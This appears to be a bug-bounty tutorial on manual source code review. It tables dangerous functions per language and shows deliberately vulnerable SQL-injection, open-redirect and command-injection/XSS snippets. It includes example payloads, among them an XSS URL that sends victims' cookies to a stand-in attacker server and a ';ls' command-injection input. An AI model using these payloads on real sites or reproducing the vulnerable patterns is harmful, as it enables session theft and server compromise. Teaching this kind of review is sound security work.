


Remember that, most of the time, you don’t have to be a master programmer to conduct a code review in a particular language, As long as you understand one programming language, you can apply your intuition to review a wide variety of software written in different languages.
However, understanding the target’s particular language and architecture will allow you to spot more nuanced bugs.
These techniques are speedy and often lead to the discovery of some of the most severe vulnerabilities, but they tend to leave out the more subtle bugs.
Using the grep command or anything that you can use to search, look for specific functions, strings, keywords, and coding patterns that are known to be dangerous
The presence of these functions does not guarantee a vulnerability but can alert you to possible vulnerabilities
| Language | Function | Possible vulnerability |
|---|---|---|
| PHP | eval(), assert(), system(), exec(), shell_exec(), passthru(), popen(), backticks (CODE), include(), require() | RCE if used on unsanitized user input. eval() and assert() execute PHP code in its input, while system(), exec(), shell_exec(), passthru(), popen(), and backticks execute system commands. include() and require() can be used to execute PHP code by feeding the function a URL to a remote PHP script. |
| PHP | unserialize() | Insecure deserialization if used on unsanitized user input. |
| Python | eval(), exec(), os.system() | RCE if used on unsanitized user input. |
| Python | pickle.loads(), yaml.load() | Insecure deserialization if used on unsanitized user input. |
| JavaScript | document.write(), document.writeln | XSS if used on unsanitized user input. These functions write to the HTML document. So if attackers can control the value passed into it on a victim’s page, the attacker can write JavaScript onto a victim’s page. |
| JavaScript | document.location.href() | Open redirect when used on unsanitized user input. document.location.href() changes the location of the user’s page. |
| Ruby | System(), exec(), %x(), backticks (CODE) | RCE if used on unsanitized user input. |
| Ruby | Marshall.load(), yaml.load() | Insecure deserialization if used on unsanitized user input |
#, //) and terms like (todo, fix, completed, config, setup, and removed) in source codehttp://dev.example.com/admin?debug=1&password=passwordInstead of reading the entire codebase line by line, try these strategies to maximize your efficiency
# vulnerable login func example
# u can exploit it using admin'--
def login():
query = "SELECT * FROM users WHERE username = '" + \
request.username + "' AND password = '" + \
request.password + "';"
authed_user = database_call(query)
login_as(authed_user)<?php
/*open redirect code snippest example
can be exploited with attacker.com/example.com, or example.com.attacker.com*/
[...]
if ($logged_in){
$redirect_url = $_GET['next'];
if preg_match("/example.com/", $redirect_url){
header("Location: ". $redirect_url);
exit;
}
}
[...]
?><?php
/*RXSS & Command Injection vulnerable code example*/
[...]
$url_path = parse_url($_GET['download_file'], PHP_URL_PATH);
$command = 'wget -o stdout https://example.com' . $url_path;
system($command, $output);
echo "<h1> You requested the page:" . $url_path . "</h1>";
echo $output;
[...]
?>https://example.com/<script>document.location='http://attacker_server_ip/cookie_stealer.php?c='+document.cookie;</script>https://example.com/download?download_file=https://example.com/download;ls
0xHunterr